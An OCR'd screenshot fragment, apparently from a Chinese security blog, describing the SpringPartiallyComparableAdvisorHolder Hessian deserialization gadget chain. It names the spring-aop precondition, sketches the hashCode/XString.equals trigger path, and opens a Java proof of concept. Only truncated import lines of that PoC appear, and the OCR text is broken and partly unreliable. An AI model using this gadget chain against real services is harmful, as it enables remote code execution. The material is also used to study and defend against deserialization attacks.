
SpringPartiallyComparableAdvisorHolder链
利用条件：存在 org.springframework:spring-aop 依赖
具体就不分析了，主要是
使得
HotSwappableTargetSource.hashcode()
p.hash ==
、
触发tostring()和反射的调用
hash
XString.equals()
poc：
JAVA
1
import
 com.caucho.hessian.io.HessianInput;
2
import
 com.caucho.hessian.io.HessianOutput;
3
import
 com.sun.org.apache.xpath.internal.objec
4
import
 org.apache.commons.logging.impl.NoOpLog
5
import
 org.springframework.aop.aspectj.Abstrac
6
import
 org.springframework.aop.aspectj.AspectI
7
import
 org.springframework.aop.aspectj.AspectJ
8
import
 org.springframework.aop.aspectj.AspectJ
9
import
 org.springframework.aop.aspectj.annotat